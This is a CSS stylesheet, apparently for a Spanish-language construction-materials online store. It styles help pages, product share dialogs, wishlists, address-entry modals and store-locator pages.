.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 10px 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    p {
    margin-bottom: 0;
    padding-left: 15px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon-border
    img {
    min-width: 60px;
    width: 71px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon,
.cms-ayuda-envios-y-entregas .help-buying img.help-page-border {
    border-radius: 50%;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    > .help-page-border {
    padding: 20px;
    border-radius: 10px 10px 0 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    .help-page-border
    > p:last-child {
    text-align: center;
    margin-bottom: 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .centered-images
    img,
.cms-ayuda-calculo-de-soluciones-constructivas .panel .img-fluid {
    display: block;
    margin: auto auto 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .tenes-presupuesto img {
    margin: auto auto auto 0;
    display: block;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    position: relative;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion:after {
    position: absolute;
    right: 19px;
    color: #9c9c9c;
    font-size: 18px;
    content: "\f107";
    font-family: "FontAwesome";
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion.active:after {
    content: "\f106";
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel-container {
    padding: 20px 0;
}

@media (max-width: 580px) {
    .cms-ayuda-calculo-de-soluciones-constructivas .panel {
        padding: 0 10px;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .page-vv-format.como-utilizar-herramienta
        .help-page-border {
        padding: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .microsite .in-stock,
    .catalog-product-view .microsite .no-qty-assigned {
        justify-content: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas .mobile-reverse-row,
    body:not(.page-product-structure)
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .no-price.with-location
        .row.best-price-wrapper {
        flex-direction: column-reverse;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .como-utilizar-herramienta
        .help-page-border
        img {
        margin: auto auto 10px;
        display: block;
    }

    .cms-ayuda-envios-y-entregas .main .page-vv-format.page-cc-benefits,
    .cms-constructores-conectados .main > .page-vv-format,
    .cms-ayuda-calculo-de-soluciones-constructivas .main > .page-vv-format,
    .cms-ayuda-comprando .main > .page-vv-format {
        margin-top: 0 !important;
    }

    .cms-ayuda-envios-y-entregas #maincontent,
    .cms-constructores-conectados #maincontent,
    .cms-ayuda-calculo-de-soluciones-constructivas #maincontent,
    .cms-ayuda-comprando #maincontent {
        padding-top: 110px !important;
    }

    .cms-ayuda-envios-y-entregas .store-locator-container {
        max-width: 100%;
    }

    body.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
        margin-inline: 0px;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        > .col-md-9 {
        padding: 0;
    }

    .page-product-configurable.no-distributor
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }

    .cms-ayuda-envios-y-entregas #maincontent .store-locator-container {
        margin: auto 0;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        #stores-map {
        height: 100% !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv {
        padding-left: 4px !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .no-seller.droddown-dist-header
        span {
        justify-content: center;
    }
}

.cms-ayuda-calculo-de-soluciones-constructivas .item-card-num-white {
    background: #fff;
    padding: 7px;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel img {
    box-shadow: 2px -2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    > .panel:last-child {
    margin-top: -10px;
    border-radius: 0 0 10px 10px;
}

@media (max-width: 575px) {
    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon {
        flex-direction: column;
        text-align: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon
        .help-page-icon-border {
        margin-bottom: 1.5rem;
    }
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .row {
    margin-right: 0;
    margin-left: 0;
    justify-content: space-evenly;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion {
    border-radius: 20px;
    padding: 20px;
    border: 1px solid rgba(118, 118, 118, 0.25);
    box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.08);
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion h3 {
    color: #727272;
    font-weight: 400;
    margin-bottom: 10px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-3 {
    visibility: hidden;
    width: 0;
    flex: 0;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .store-locator-container {
    margin: auto 20px;
    overflow: hidden;
}

.cms-ayuda-envios-y-entregas .store-locator-container,
.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9,
.cms-ayuda-envios-y-entregas
    .recepcion-de-materiales
    .store-locator-container
    .row {
    max-height: 400px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9 {
    width: 100%;
    flex: unset;
    max-width: 100%;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
    padding: 15px 25px;
    border-radius: 5px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.25);
    margin-inline: 20px;
}

.cms-ayuda-comprando .create-budgets.help-page-border,
.cms-ayuda-comprando .buy-budgets.help-page-border,
.cms-ayuda-comprando .help-buying .text-center.help-page-border {
    border-radius: 7.5px;
}

.page-product-structure .popover-attributes .popover-body img {
    width: auto;
    max-height: 130px;
}

.page-product-structure .product.media {
    position: relative;
}

.page-product-structure .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.page-product-structure .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.page-product-structure .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.page-product-structure .share-dialog .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.page-product-structure .share-dialog .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.page-product-structure .share-dialog .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-product-structure .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.page-product-structure .popovers {
    z-index: 12;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales img {
    width: 21px;
}

.catalog-product-view.page-product-structure .page-title {
    display: none;
}

.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 51%, #f7f7f7 49%);
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 24px;
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con
    button.share-button {
    margin-right: auto;
    height: 32px;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-social-links {
    margin-top: auto;
}

body:not(.page-product-structure)
    .product-info-main
    .product-social-links
    .share-button {
    margin-left: unset;
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(.page-product-configurable)
        #maincontent
        .product-info-main
        .box-tocart:not(.microsite)
        .product-social-links {
        width: fit-content;
    }

    .catalog-product-view.page-product-structure
        .product-info-main
        .actions
        .pre-con {
        flex-direction: column-reverse;
        align-items: center;
    }

    .page-product-structure .share-dialog.is-open {
        left: 50%;
        right: unset;
        transform: translate(-50%, -100%);
        top: 19em;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 50%;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .share-dialog {
        top: 6.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .product-social-links {
        margin: auto;
    }

    .page-product-structure .microsite .share-dialog.is-open {
        margin-top: -19.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog {
        top: -1em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-structure .product-info-main .product-social-links {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 7em;
    }
    body:not(.page-product-structure) .seller-distance .truck {
        width: 30px;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.no-location
        .share-dialog {
        top: 2.5em;
    }

    body:not(.page-product-configurable):not(.page-product-structure)
        #maincontent
        .product-info-main
        .product-item-info.no-price.no-location
        .product-social-links {
        padding-top: 0;
    }

    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        max-width: unset;
    }
}


@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .product-social-links {
        padding-top: 0px;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .pre-con {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .actions-custom-product {
        width: 100%;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        top: -1.5em;
    }
}

.catalog-product-view:not(.page-product-structure)
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    display: none;
}

.page-product-structure
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    top: -0.2em;
    padding-left: 0.2em;
}

div.error-swatch {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    color: #e02b27;
    z-index: 3;
    padding: 2px 10px 2px 0;
    background-color: #ebebeb;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .share-dialog
    .close-button {
    text-align: right;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .qty-input
    .label {
    z-index: 1;
}

.page-product-configurable.catalog-product-view .column.main {
    margin-bottom: 10px;
}

div.mage-error[generated]:not(#newsletter-error) {
    position: unset;
    background-color: transparent;
}

.contact-form .form.contact .field.comment .label {
    width: 100%;
}

.form-attachments .swissup-attachment-error strong.close {
    line-height: 1.5;
    cursor: pointer;
}

.multiplewishlist-index-view
    #maincontent
    .distributor
    .no-seller.droddown-dist-header.no-seller-vv {
    flex-direction: column;
    justify-content: center;
    height: 100%;
    margin: unset;
    height: 42px;
}

#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text,
#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    a {
    font-family: "Roboto Condensed", sans-serif !important;
}

.header.wrapper .navpro .navpro-dropdown-level2 {
    max-height: 80vh;
    overflow: auto;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-item-info.no-price.no-location
    .product-social-links {
    padding-top: 35px;
}

.cms-ayuda-comprando .help-buying img {
    width: 60px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-1 {
    width: 265px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-2 {
    width: 349px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-3 {
    width: 160px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-4 {
    width: 410px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-1,
.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-2,
.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .paredes-1,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-2,
.cms-ayuda-comprando .crear-presupuestos-1,
.cms-ayuda-comprando .crear-presupuestos-2 {
    width: 300px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-2 {
    width: 180px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .paredes-2,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-2,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-1 {
    width: 250px;
}

.cms-ayuda-comprando .crear-presupuestos-3 {
    width: 95%;
}

.cms-ayuda-comprando .comprar-presupuestos-1,
.cms-ayuda-comprando .comprar-presupuestos-2 {
    width: 95%;
    background: #ebebeb;
    padding: 0 10px 10px;
}

.cms-ayuda-envios-y-entregas .help-buying .col-sm-2.col-12 {
    width: 159.11px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .menu-sellers-options {
    padding-bottom: 0;
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    border: 1px solid #eee;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: unset;
    box-shadow: unset;
    position: unset;
}

.ship-to-fast-selector.no-logged.open .dropdown-menu {
    display: none;
}

::-webkit-scrollbar {
    width: 13px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background: #ccc;
    border: 2px solid #f1f1f1;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    margin-left: 0;
}

.multiplewishlist-share-view .installments-wishlist,
.multiplewishlist-index-view .installments-wishlist {
    padding: 0 10px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    display: inline;
}

.multiplewishlist-share-view .installments-wishlist .installments .text,
.multiplewishlist-index-view .installments-wishlist .installments .text {
    display: flex;
    flex-direction: column;
    margin-left: 5px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments-wishlist-title,
.multiplewishlist-index-view
    .installments-wishlist
    .installments-wishlist-title {
    font-size: 14px;
    padding-right: 5px;
    white-space: nowrap;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    font-size: 12px !important;
}

.chevron-icon-down::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron-down.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

.chevron-icon::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

header .chevron-icon-down {
    display: none;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper,
.blog-page
    .block.widget
    .widget-product-grid
    .product-item
    .product-item-info
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper
    img {
    max-height: 100%;
    width: auto;
}

a.btn.btn-vv-align-center,
.btn-vv-align-center {
    display: inline-flex;
    align-items: center;
}

.radio-btn-vv-container {
    display: block;
    position: relative;
    margin: auto 0;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.radio-btn-vv-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.radio-btn-vv-container input:checked ~ .checkmark-radio-btn:after {
    display: block;
}

.radio-btn-vv-container input:not(:checked) ~ .checkmark-radio-btn {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.radio-btn-vv-container .checkmark-radio-btn {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.radio-btn-vv-container .checkmark-radio-btn:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.radio-btn-vv-container:hover input ~ .checkmark-radio-btn {
    opacity: 0.7;
}

.wishlist-index-row.radio-left-border {
    position: relative;
}

.wishlist-index-row:not(.radio-left-border) .active-msg-container {
    display: none;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content,
.customer-account-index #billing-shipping-info .active-msg-container {
    font-size: 12px;
}

.wishlist-index-row.radio-left-border
    .active-msg-container
    .active-msg-content {
    display: flex;
    width: 101%;
    position: absolute;
    left: 0;
    border: none;
    align-items: center;
    height: 16px;
    top: 0px;
    color: #fff;
}

.low-z-intex {
    z-index: -100 !important;
}

.product-image-thumbnail {
    width: 60px;
    height: 60px;
}

.last-product-added:empty {
    display: none;
}

.last-product-added,
.new-product-added {
    background-color: #f3f3f3;
}

.last-product-added .qty-added span {
    font-size: 14px;
}

.last-product-added .qty-added a {
    font-size: 12px;
    padding: 3px 7px;
}

.product-added-info {
    column-gap: 10px;
    font-size: 14px;
}

.last-product-added .product-added-info a {
    color: inherit;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 250px;
}

.customer-account-index #billing-shipping-info .address-item.shipping-address {
    padding: 0;
}

.customer-account-index #billing-shipping-info .active-msg-container {
    padding-left: 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item.shipping-address
    .address-item-content,
.shipping-address .d-flex.radio-left-border,
.block-content .billing-container .address-item-content,
.customer-address-index .ship-container .address-item-content {
    padding: 10px 15px 10px 9px;
}

.customer-account-index
    #billing-shipping-info
    .address-item:not(.shipping-address)
    .address-item-content {
    padding: 10px 15px;
}

.customer-account-index
    #billing-shipping-info
    .address-item
    .label-active.billing-address-label {
    background: #b6b6b6;
    color: #fff;
    font-size: 13px;
    font-weight: 400;
}
.catalog-product-view
    .product-info-main
    .set-qty-product
    .qty-input.inner-input-container
    input {
    padding: 10px 8px 8px 20px;
    height: 32px;
}
.customer-address-form div.field.indications #shipping_indication {
    height: 104px;
}
@media (max-width: 767px) {
    .customer-account-index
        #billing-shipping-info
        .address-item.billing-address
        .address-item-content
        .label-active.billing-address-label {
        position: absolute;
        bottom: 10px;
        margin-left: 0 !important;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: column;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit {
        border-radius: 3px 3px 0 0;
        margin-left: 0;
        box-shadow: unset;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        border-radius: 0 0 3px 3px;
    }
}

.page-with-filter .filter-options-content a > span > label {
    margin-left: 1px;
}

.field.choice .field.choice .fancy-radio span,
#fieldset-address-custom .field.choice.set.billing .fancy-radio span {
    margin: auto 0;
    line-height: 14px;
}

.dropdown-header-address .dropdown-see-address,
.dropdown-header-address .dropdown-new-address {
    font-size: 11px !important;
    text-transform: initial;
    font-family: "Roboto";
}

.dropdown-menu.menu-address .address-avaible {
    max-width: 235px;
}

.new-budget-msg + .search-wishlist-container .fancy-radio:first-child {
    background-color: #f8f9fa;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address {
    position: absolute;
    top: 0.9em;
    right: 1em;
}

.text-success-vv {
    color: #009624;
}

.adding-product > .dropdown-menu:hover,
.adding-budget > .dropdown-menu:hover {
    display: block;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
.menu-budgets .wo-budgets {
    border-radius: 3px;
}

.storelocator-index-store .official-store-banner .official-store-banner-text {
    font-family: "Roboto Condensed", sans-serif;
    font-size: clamp(20px, 2.6vw, 33px);
    color: #ffffff;
    font-weight: 300;
}

.storelocator-index-store .official-store-banner .official-store,
.storelocator-index-store .official-store-banner .official-store:hover {
    background-color: #ffffff;
    padding: 0.7rem 1.5rem;
    border-radius: 3px;
}

.storelocator-index-store .store-navigation {
    padding: 0 14%;
}

.storelocator-index-store .store-navigation a {
    color: #ffffff;
    font-weight: 400;
    font-size: clamp(16px, 1.5vw, 20px);
}

.storelocator-index-store .store-navigation-mobile .dropdown-menu:before,
.storelocator-index-store .store-navigation-mobile .dropdown-menu:after,
.storelocator-index-store .store-navigation-mobile .dropdown-toggle:after {
    content: none;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown
    .chevron-icon-down::after {
    width: 12px;
    height: 6px;
    transition: transform 0.5s;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown.open
    .chevron-icon-down::after {
    transform: rotate(180deg);
}

.storelocator-index-store .store-navigation-mobile .dropdown-toggle {
    font-family: "Roboto Condensed", sans-serif;
}

.storelocator-index-store .contact-form form.form.contact {
    padding: 0 10px;
}

.storelocator-index-store main {
    padding: 0;
    max-width: 1440px;
}

.letter-spacing-vv {
    letter-spacing: -0.01em;
}

.multiplewishlist-index-index .wishlist-link {
    cursor: pointer;
}

.page-with-filter .products-grid .product-items .actions-secondary:hover:after,
.block.widget .products-grid .product-items .actions-secondary:hover:after {
    left: 6px;
    right: 104px;
    top: -11px;
    width: 5px;
    border: 6px solid;
    border-color: #666 transparent transparent transparent;
    content: "";
    position: absolute;
    display: block;
}

.block.widget .products-grid .product-items .actions-secondary {
    width: 30px;
}

.block.widget .products-grid .product-items .actions-secondary:hover:before,
.page-with-filter
    .products-grid
    .product-items
    .actions-secondary:hover:before {
    position: absolute;
    background-color: #666;
    height: 25px;
    width: 130px;
    padding: 5px 2px;
    top: -35px;
    left: -10px;
    content: "COMPARAR PRODUCTO";
    font-size: 12px;
    color: #fff;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
    text-align: center;
}

.checkmo h4,
.purchaseorder h4,
.canceled-order span {
    font-size: clamp(16px, 1.55vw, 20px);
    font-weight: 400;
}

.checkmo .checkmo-text {
    font-size: 16px;
    font-weight: 400;
}

.sales-order-payment .purchaseorder,
.sales-order-payment .canceled-order {
    padding: 4rem 1rem;
    border: 2px dashed #ccc;
    margin: 2em 0;
    border-radius: 20px;
}

.sales-order-view .page-title-wrapper .action.whatsapp > span,
.sales-order-payment .page-title-wrapper .action.whatsapp > span {
    display: inline-flex;
    align-items: center;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 1em 3em;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    border-radius: 0;
}

#popup-modal-address .row.bg-map .create-address-col #create-address-form {
    align-self: stretch;
}

.modal-popup.addressmodal .bg-map {
    background-image: url("../images/address-popup/popup-bg.webp");
    background-size: cover;
    background-repeat: no-repeat;
}

.modal-popup.addressmodal .bg-map #dinamic_map,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    visibility: hidden;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information
    .ship-to
    .shipping-information-title
    button,
.modal-popup.addressmodal
    .row:not(.bg-map)
    .city-container
    .searchbar-icon-container,
.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"],
.modal-popup.addressmodal .row:not(.bg-map) .city-container button,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    display: none !important;
}

.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"] {
    opacity: 0;
}

@keyframes form-field {
    0% {
        display: block;
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.region,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.address,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form label,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form #street_1,
.modal-popup.addressmodal
    .row:not(.bg-map)
    #create-address-form
    button[type="submit"] {
    animation-name: form-field;
    animation-duration: 0.5s;
}

.getlocation-container {
    position: absolute;
    bottom: 2rem;
    left: 2rem;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    margin-top: 1.3rem;
}

.modal-popup.addressmodal .bg-map .city-container {
    position: relative;
    height: 42px;
}

.modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    border-radius: 0 5px 5px 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    background: transparent;
    filter: invert(0.4);
    border: none;
    position: unset;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon:after {
    opacity: 1;
}

#popup-modal-address .bg-map .city-container input[type="text"]::placeholder {
    color: #454545;
    font-weight: 400;
    font-size: 14px;
}

.modal-popup.addressmodal .bg-map .create-address-col {
    margin: auto;
    position: unset;
}

.modal-popup.addressmodal .row {
    overflow: hidden;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    padding-right: 37px;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
}

.storelocator-index-store
    .products-grid
    .actions-primary
    button[type="submit"] {
    font-weight: normal;
    justify-content: center;
}

@media (min-width: 768px) {
    .modal-popup.addressmodal .bg-map .create-address-col {
        height: 33%;
        border-radius: 15px 0 0 15px;
    }

    @keyframes address-col {
        0% {
            border-radius: 15px 0 0 15px;
        }
        100% {
            border-radius: 0;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) .create-address-col {
        overflow: hidden;
        animation-name: address-col;
        animation-duration: 0.5s;
    }

    .addressmodal .bg-map #dinamic_map {
        width: 40%;
    }

    @keyframes dinamic_map {
        0% {
            width: 40%;
        }
        100% {
            width: 60%;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) #dinamic_map {
        animation-name: dinamic_map;
        animation-duration: 0.5s;
    }
}

.marketplace-share-view .full-address-popover {
    min-width: 260px;
    width: fit-content;
    padding: 1em;
    background-color: #666;
    font-size: 12px;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
}

.marketplace-share-view .full-address-popover .popover-body p {
    white-space: normal;
    max-height: 6em;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.marketplace-share-view .full-address-popover::before {
    content: "";
    border-color: transparent;
}

.marketplace-share-view .full-address-popover::after {
    border-top-color: #666;
    bottom: -1.5em;
}

@media (max-width: 767px) {
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin: auto;
        left: 0;
        right: 0;
    }

    .modal-popup.addressmodal .bg-map {
        background-image: url("../images/address-popup/popup-bg-mobile.webp");
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover {
        top: 8em;
        z-index: 1001;
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover::after {
        top: -1.5em;
        transform: rotate(180deg);
        bottom: unset;
    }
}

@media (min-width: 1220px) {
    body.page-with-filter.storelocator-index-store
        #storelocator-vendor-products
        .products-grid
        ol
        li.product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

.storelocator-index-store .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.sales-order-payment .page-footer {
    margin-top: 0;
}

.product-item {
    overflow: visible !important;
}

